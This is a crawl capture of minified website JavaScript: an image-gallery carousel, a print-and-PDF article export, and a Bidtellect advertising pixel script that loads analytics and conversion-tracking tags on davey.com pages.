$(document).ready(function(){$(".postImageGallery").each(function(){let a=$(this);$(this).find(".imageGallerySwiper").each(function(){let e=$(this);var t=e[0],i=e.find(".swiper-pagination")[0],l=a.find(".swiper-prev")[0],n=a.find(".swiper-next")[0],o=a.find(".swiper-slide").length;new Swiper(t,{slidesPerView:1,centeredSlides:!1,slideToClickedSlide:!0,loop:2<o,watchOverflow:!0,spaceBetween:40,effect:"coverflow",coverflowEffect:{rotate:0,stretch:0,depth:100,modifier:1,slideShadows:!1},speed:500,pagination:{el:i,clickable:!0},navigation:{nextEl:n,prevEl:l},breakpoints:{768:{centeredSlides:!0,slidesPerView:1,spaceBetween:40,coverflowEffect:{modifier:0}},991:{centeredSlides:!0,slidesPerView:2<o?2:o,spaceBetween:80,coverflowEffect:{modifier:1}}},a11y:{enabled:!0,containerRole:"contentinfo",containerRoleDescriptionMessage:"carousel",slideRole:"tabpanel"},on:{init:function(){a.find("button.openModal").click(function(e){e.preventDefault()})},click:function(){let e=$(this.clickedSlide),t=e.find("button.openModal");var i=t.attr("data-fullimageurl"),l=t.find("img").attr("alt");let n=e.find(".caption"),o='<img class="fullimage" src="'+i+'" alt="'+l+'">';0<n.length&&(o+='<div class="caption">'+n.clone().html()+"</div>");var a=new Image;a.onload=function(){setTimeout(function(){let e=$("#imagePostModal");var t=$("#imagePostModal .modal-body").width();let i=e.find("img.fullimage"),l=a.naturalHeight,n=a.naturalWidth;n>=t&&(n=t,l=a.naturalHeight/a.naturalWidth*n),i.attr("height",l).attr("width",n).css("opacity","1"),setTimeout(function(){i.removeAttr("height").removeAttr("width")},320)},100)},a.src=i,window.CommonExtensions.ModalHelper.showModal({id:"imagePostModal",title:"",class:"centered darkmode no-title",body:o,defaultCloseButton:!1,modalSize:"very-large",destroyOnClose:!0})}}})})})});
$(document).ready(function(){var n={$printPDFDom:null,$pageDom:null,pdfName:null,init:function(n,t){this.$printPDFDom=n,this.$pageDom=t},print:function(){window.print()},buildPDF:function(){var i=this;let o=$(".pdfBlock .pdfContent"),s=$(".bannerSubpage .content h1.title").html();i.pdfName=articleSettings.pdfName,window.CommonExtensions.LoadJs("/static-dist/jspdf.umd.min.js",function(){window.CommonExtensions.LoadJs("/static-dist/html2canvas.min.js",function(){window.CommonExtensions.LoadJs("/static-dist/nunito-sans-v12-latin-regular-normal.js",function(){window.CommonExtensions.LoadJs("/static-dist/montserrat-v25-latin-800-normal.js",function(){jspdf.jsPDF.API.events.push(["addFonts",function(){this.addFileToVFS("NunitoSans.ttf",jsPDFfontNormal),this.addFont("NunitoSans.ttf","Nunito Sans","normal"),this.addFileToVFS("Montserrat.ttf",jsPDFfontBold),this.addFont("Montserrat.ttf","Montserrat","bold")}]);const n=new jspdf.jsPDF("p","pt","a4");i.$pageDom.addClass("generating-pdf"),i.$pageDom.find('img[src*=".svg"]').each(function(n,t){$(t).attr("dsrc",$(t).attr("src")),$(t).attr("src","")}),o.html('<h1 class="headline pdfHeadline">'+s+"</h1>"+i.$pageDom.clone().html());var t=559.28/o[0].scrollWidth;o.find(".postImageGallery").remove(),o.find(".postTopicColMobile, .postTopicLinks").remove(),o.css("font-size","18px"),o.find("h1").css("font-size","48px"),o.find("h2,h3,h4,h5,h6").css("color","#00833F").css("margin-top","30px").css("margin-bottom","15px"),o.find("a").css("color","#C53F14"),o.find("ul li").css("margin-bottom","10px").css("padding-left","5px"),o.find("ol li").css("margin-bottom","10px").css("padding-left","5px"),o.find("strong").css("font-weight","800"),o.find(".datePosted").css("font-weight","800").css("margin-bottom","15px"),o.find("img").css("margin","10px").css("display","block"),o.find(".image-left img").css("margin","10px 20px 10px 0").css("float","left"),o.find(".image-right img").css("margin","10px 0px 10px 20px").css("float","right"),n.html(o[0],{html2canvas:{scale:t},callback:function(n){n.save(i.pdfName),i.$pageDom.find('img[dsrc*=".svg"]').each(function(n,t){$(t).attr("src",$(t).attr("dsrc"))}),i.$pageDom.removeClass("generating-pdf"),o.html("")},x:0,y:0,margin:[36,18,54,18]})})})})})},bindPrintAndPDF:function(){var n=this;n.$printPDFDom.find("button.print").click(function(){n.print()}),n.$printPDFDom.find("button.pdf").click(function(){n.buildPDF()})}},t=$(".postArticleContent .copyElements"),i=$(".postArticleContent .contentBlock"),o=n;o.init(t,i),o.bindPrintAndPDF(),o.$printPDFDom.find("button.printIcon").click(function(){$("img.lazyload").each(function(){lazySizes.loader.unveil($(this)[0])}),setTimeout(function(){o.print()},200)}),o.$printPDFDom.find("button.downloadIcon").click(function(){o.buildPDF()}),o.$printPDFDom.find("a.printIcon").click(function(n){const t=window.open($(this).attr("href"),"_blank");t&&(n.preventDefault(),t.addEventListener("load",function(){t.print()},!1))})});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.bttrack.com/universal/46030
body_size: 2204
content:
(function(){"use strict";var n=window.document,u=function(){return Array.prototype.forEach?function(n,t){return n.forEach(t)}:function(n,t){for(var r=n.length,i=0;i<r;i+=1)t(n[i],i)}}(),e=function(n,t){var i=[];return u(n,function(n){i.push(t(n))}),i},o=function(n){return n.toLocaleLowerCase()},s=function(n){var t=n.indexOf("//");return t>=0?n.substring(t+2):n},h=function(n){return n.endsWith("/")},v=function(n){return window.decodeURIComponent(n.replace(/%(?![0-9a-f]{2})/gi,"%25"))},i=function(){var t=window.location.href;return n.currentScript&&n.currentScript.dataset.url&&(t=v(n.currentScript.dataset.url)),t=o(t),s(t)}(),r=function(){return i.includes("bt-debug")?function(n){window.console.log("Bidtellect Universal Pixel ❯ "+n.toString())}:function(){}}(),y=function(n,t){n=s(o(n));switch(t){case 2:return i.startsWith(n);case 3:return i.includes(n);case 4:return new RegExp(n).test(i);default:return h(i)&&!h(n)&&(n+="/"),i===n}},f=function(t){return n.createElement(t)},t=function(n,t,i){n.setAttribute(t,i||"")},c=function(n,t){n.appendChild(t)},p=function(){return e([["davey.com",3,[["https://cdn.bttrack.com/js/16500/analytics/1.0/analytics.min.js",2]]],["davey.com/commercial-services/thank-you/",3,[["https://bttrack.com/Pixel/Conversion/16500/form?type=img",1]]]],function(n){return{expression:n[0],matchTypeId:n[1],pixels:e(n[2],function(n){return{url:n[0],type:n[1]}})}})}(),w=function(n){var i=f("img");return t(i,"src",n),t(i,"width","1"),t(i,"height","1"),i},b=function(n){var i=f("script");return t(i,"src",n),t(i,"async"),t(i,"defer"),i},k=function(n){switch(n.type){case 2:case 5:return b(n.url);default:return w(n.url)}},d=function(){var n=f("div");return t(n,"class","bidtellect"),t(n,"style","display: none !important;"),function(){return n}}(),l=function(){r("Loaded");r("URL: "+i);var t=d();r("Starting checks...");u(p,function(n){var i=y(n.expression,n.matchTypeId);r((i?"":"No ")+"Match: ("+n.matchTypeId+") "+n.expression);i&&u(n.pixels,function(n){var i=k(n);r("Pixel Deployed: "+n.url);i&&c(t,i)})});t.firstChild&&c(n.body,t)},a=function(){n.removeEventListener("DOMContentLoaded",a,!1);l()},g=function(n){switch(n){case"complete":case"loaded":case"interactive":return!0}};g(n.readyState)?l():n.addEventListener("DOMContentLoaded",a,!1)})()